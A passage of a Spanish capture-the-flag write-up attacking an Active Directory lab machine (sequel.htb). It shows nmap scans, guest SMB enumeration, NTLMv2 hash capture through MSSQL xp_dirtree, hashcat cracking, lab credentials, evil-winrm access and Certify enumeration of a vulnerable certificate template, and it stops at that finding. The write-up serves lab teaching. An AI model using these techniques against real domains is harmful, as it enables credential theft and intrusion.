- Vengo a traer una máquina sobre Directorio Activo tocando un poquito de MSSQL y como aprovecharse del xp_dirtree una vez dentro para conseguir un hash ntlmv2 con una técnica de escalada de privilegios llamada “Exploiting Certificate Templates” Espero y les guste:)!!
Information Ghatering / ScanPorts
- Comenzamos con la fase de recolección de información haciendo un escaneo por TCP en todos los puertos con nmap
1
$ nmap -p- --open -sS --min-rate 2000 -vvv -n -Pn -oG allPorts 10.10.11.202
-p- -> escanearemos todos los rangos de puertos (65535)
-sS -> análisis utilizando TCP SYN Este tipo de escaneo, está basado en la velocidad de escaneo, de ahí la versatilidad que mencionamos anteriormente, ya que permite escanear miles de puertos por segundo en una red que se encuentre de>
-vvv -> verbose para que mediante vayas descubriendo puertos se reporten en la terminal
–min-rate 2000 -> paquetes enviados no mas lentos que 2000 paquetes por segundo, envío de paquetes super rápido
-n -> que no aplique resolución de DNS para que no tarde el escaneo
-Pn -> ni que me detecte el descburimiento de hosts
–open -> solo escanear y reportar puertos abiertos
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
$ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.202 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-28 11:07 CST
Initiating SYN Stealth Scan at 11:07
Scanning 10.10.11.202 [65535 ports]
Discovered open port 139/tcp on 10.10.11.202
Discovered open port 445/tcp on 10.10.11.202
Discovered open port 53/tcp on 10.10.11.202
Discovered open port 135/tcp on 10.10.11.202
Discovered open port 59426/tcp on 10.10.11.202
Discovered open port 9389/tcp on 10.10.11.202
Discovered open port 49702/tcp on 10.10.11.202
Discovered open port 3269/tcp on 10.10.11.202
Discovered open port 49687/tcp on 10.10.11.202
Discovered open port 636/tcp on 10.10.11.202
Discovered open port 3268/tcp on 10.10.11.202
Discovered open port 49709/tcp on 10.10.11.202
Discovered open port 389/tcp on 10.10.11.202
Discovered open port 88/tcp on 10.10.11.202
Discovered open port 5985/tcp on 10.10.11.202
Discovered open port 593/tcp on 10.10.11.202
Discovered open port 49667/tcp on 10.10.11.202
Discovered open port 464/tcp on 10.10.11.202
Discovered open port 1433/tcp on 10.10.11.202
Discovered open port 49688/tcp on 10.10.11.202
Completed SYN Stealth Scan at 11:07, 26.34s elapsed (65535 total ports)
Nmap scan report for 10.10.11.202
Host is up, received user-set (0.069s latency).
Scanned at 2023-07-28 11:07:30 CST for 27s
Not shown: 65515 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
1433/tcp open ms-sql-s syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49687/tcp open unknown syn-ack ttl 127
49688/tcp open unknown syn-ack ttl 127
49702/tcp open unknown syn-ack ttl 127
49709/tcp open unknown syn-ack ttl 127
59426/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.44 seconds
Raw packets sent: 131063 (5.767MB) | Rcvd: 33 (1.452KB)
Vemos que son varios puertos, por lo tanto haré otro escaneo para detectar la versión y servicios que estan en estos puertos
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
$ nmap -sCV -p53,88,135,139,389,445,464,593,636,1433,3268,3269,5985,9389,49667,49687,49688,49702,49709,59426 10.10.11.202 -oN targetedScan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-28 11:24 CST
Nmap scan report for 10.10.11.202
Host is up (0.071s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-07-29 01:24:56Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
|_ssl-date: 2023-07-29T01:26:26+00:00; +8h00m00s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-07-29T01:26:26+00:00; +8h00m00s from scanner time.
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ssl-date: 2023-07-29T01:26:26+00:00; +8h00m00s from scanner time.
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-07-29T01:00:01
|_Not valid after: 2053-07-29T01:00:01
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-07-29T01:26:26+00:00; +8h00m00s from scanner time.
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-07-29T01:26:26+00:00; +8h00m00s from scanner time.
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49687/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49688/tcp open msrpc Microsoft Windows RPC
49702/tcp open msrpc Microsoft Windows RPC
49709/tcp open msrpc Microsoft Windows RPC
59426/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-07-29T01:25:49
|_ start_date: N/A
|_clock-skew: mean: 7h59m59s, deviation: 0s, median: 7h59m59s
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 98.24 seconds
-sCV -> escaneo lanzando scripts que detecten servicios y versiones
-p -> especeficando los puertos a escanear
-oN y todo nuestro output lo guardamos en una captura formato nmap con el nombre de targeted
vemos varios puertos abiertos , por lo tanto de primera voy a validar con crackmapexec por smb nuestro objetivo
1
2
$ crackmapexec smb 10.10.11.202
SMB 10.10.11.202 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMBv1:False)
nos resuelve un nombre de dominio, por lo tanto lo agregaré al /etc/hosts, habiendo tantos puertos comúnes tratandosé de ser un windows server siendo un Domain controller comenzaré a enumerar por los recursos compartidos a nivel de red aplicando un null sessión, en este caso usaré smbmap primero logueandome como usuario invitado “guest”
1
2
3
4
5
6
7
8
9
10
$ smbmap -H 10.10.11.202 -u 'guest'
[+] IP: 10.10.11.202:445 Name: sequel.htb0
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
Public READ ONLY
SYSVOL NO ACCESS Logon server share
vemos una carpeta que dice Public acceso de solo lectura, por lo tanto haré enumeración con crackmapexec sobre esa carpeta
1
2
3
4
5
6
7
8
9
$ crackmapexec smb 10.10.11.202 -u guest -p '' --spider Public --regex .
SMB 10.10.11.202 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.202 445 DC [+] sequel.htb\guest:
SMB 10.10.11.202 445 DC [*] Started spidering
SMB 10.10.11.202 445 DC [*] Spidering .
SMB 10.10.11.202 445 DC //10.10.11.202/Public/. [dir]
SMB 10.10.11.202 445 DC //10.10.11.202/Public/.. [dir]
SMB 10.10.11.202 445 DC //10.10.11.202/Public/SQL Server Procedures.pdf [lastm:'2022-11-19 05:51' size:49551]
SMB 10.10.11.202 445 DC [*] Done spidering (Completed in 0.45076465606689453)
vemos un PDF llamador “SQL Server Procedures.pdf” por lo tanto me conectaŕe con smbclient para descargar el archivo
1
2
3
4
5
6
7
8
9
10
smbclient -N //10.10.11.202/Public
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Nov 19 05:51:25 2022
.. D 0 Sat Nov 19 05:51:25 2022
SQL Server Procedures.pdf A 49551 Fri Nov 18 07:39:43 2022
5184255 blocks of size 4096. 1475895 blocks available
smb: \> get "SQL Server Procedures.pdf"
getting file \SQL Server Procedures.pdf of size 49551 as SQL Server Procedures.pdf (117.7 KiloBytes/sec) (average 117.7 KiloBytes/sec)
leemos para ver el contenido del pdf. En la primera página podemos ver un nombre de usuario (brandon.brown) y explican como acceden al servidor MSSQL.

y al final nos encontramos con una contraseña y usuario para conectarnos

xp_dirtree Relay attack and cracking hashNTLMv2
ahora me conectaré con una herramienta de la suite de impacket (“mssqlclient”) vemos que la ejecución del xp_dirtree esta habilitado, xp_dirtree es una función que existe en Microsoft SQL Server y es parte de las “Extended Stored Procedures”. Permite listar archivos y carpetas en un directorio del sistema de archivos local. En este casi me compartiré un servidor de smb con smbserver y trtaré de capturar su hash ntlmv2

muy bien:) crackearé ese hash con hashcat
1
2
3
$ hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt

y tenemos las credenciales “REGGIE1234ronnie” para SQL_SVC ahora las validamos con crackmapexec por winrm
1
2
3
4
5
$ crackmapexec winrm 10.10.11.202 -u 'SQL_SVC' -p "REGGIE1234ronnie"
SMB 10.10.11.202 5985 DC [*] Windows 10.0 Build 17763 (name:DC) (domain:sequel.htb)
HTTP 10.10.11.202 5985 DC [*] http://10.10.11.202:5985/wsman
WINRM 10.10.11.202 5985 DC [+] sequel.htb\SQL_SVC:REGGIE1234ronnie (Pwn3d!)
vemos que por winrm nos marca un pwn3d!, eso quiere decir que ahora nos podemos conectar con evil-winrm

Una vez dentro haciendo una enumeración por todo el sistema si vamos a la raiz del disco local C:\ encontramos un fichero donde guarda Logs de la base de datos

Me descargaré ese .BAK y vemos que el archivo tiene otro tipo de codificación por lo tanto usaré iconv para pasarlo de UTF-16LE a UTF-8 y asi grepear por algún usuario que este almacenado en Logs

acomodaré todo este output para visualizar mejor al usuario y la contraseña
1
2
3
$ iconv -f UTF-16LE -t UTF-8 ERRORLOG.BAK | grep -i "user" | tail -n 7 | awk 'NR==2 || NR==3'
2022-11-18 13:43:07.44 Logon Logon failed for user 'sequel.htb\Ryan.Cooper'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
2022-11-18 13:43:07.48 Logon Logon failed for user 'NuclearMosquito3'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
1
2
3
$ iconv -f UTF-16LE -t UTF-8 ERRORLOG.BAK | grep -i "user" | tail -n 7 | awk 'NR==2 || NR==3' | awk -F "'" '{print $2}'
sequel.htb\Ryan.Cooper
NuclearMosquito3
Y tenemos un usuario nuevo junto con una contraseña, por lo tanto lo validamos con crackmapexec
1
2
3
4
$ crackmapexec winrm 10.10.11.202 -u 'Ryan.Cooper' -p "NuclearMosquito3"
SMB 10.10.11.202 5985 DC [*] Windows 10.0 Build 17763 (name:DC) (domain:sequel.htb)
HTTP 10.10.11.202 5985 DC [*] http://10.10.11.202:5985/wsman
WINRM 10.10.11.202 5985 DC [+] sequel.htb\Ryan.Cooper:NuclearMosquito3 (Pwn3d!)
y tenemos acceso por winrm otra vez:)! nos volveremos a conectar por evil-winrm y tenemos la flag del usuario !!

Privilege Escalation
Desde Nmap podemos ver muchos resultados relacionados con certificados. Esta es una fuerte indicación de que hay un Certificado Autoridad en marcha. Podemos usar Certify para enumerar posibles errores de configuración en el Certificado de Active Directory. “ El período de validez del certificado suele ser de 1 año y no está relacionado con ningún cambio de contraseña. Por lo tanto, este método se puede utilizar como una persistencia ya que el hash NTLM del usuario se puede solicitar, recuperar y descifrar.” asi que importamos y ejecutamos la herramienta de Certify para descubrir templates de certificados que sean vulnerables

Enumeration Certificates templates vulnerables
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> .\Certify.exe find /vulnerable /currentuser
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.1.0
[*] Action: Find certificate templates
[*] Using current user's unrolled group SIDs for vulnerability checks.
[*] Using the search base 'CN=Configuration,DC=sequel,DC=htb'
[*] Listing info about the Enterprise CA 'sequel-DC-CA'
Enterprise CA Name : sequel-DC-CA
DNS Hostname : dc.sequel.htb
FullName : dc.sequel.htb\sequel-DC-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=sequel-DC-CA, DC=sequel, DC=htb
Cert Thumbprint : A263EA89CAFE503BB33513E359747FD262F91A56
Cert Serial : 1EF2FA9A7E6EADAD4F5382F4CE283101
Cert Start Date : 11/18/2022 12:58:46 PM
Cert End Date : 11/18/2121 1:08:46 PM
Cert Chain : CN=sequel-DC-CA,DC=sequel,DC=htb
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
Allow ManageCA, ManageCertificates sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Enrollment Agent Restrictions : None
[!] Vulnerable Certificates Templates :
CA Name : dc.sequel.htb\sequel-DC-CA
Template Name : UserAuthentication
Schema Version : 2
Validity Period : 10 years
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : Client Authentication, Encrypting File System, Secure Email
mspki-certificate-application-policy : Client Authentication, Encrypting File System, Secure Email
Permissions
Enrollment Permissions
Enrollment Rights : sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Domain Users S-1-5-21-4078382237-1492182817-2568127209-513
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Object Control Permissions
Owner : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
WriteOwner Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteDacl Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteProperty Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Certify completed in 00:00:09.9950949
podemos ver que en realidad hay una plantilla vulnerable llamada UserAuthentication
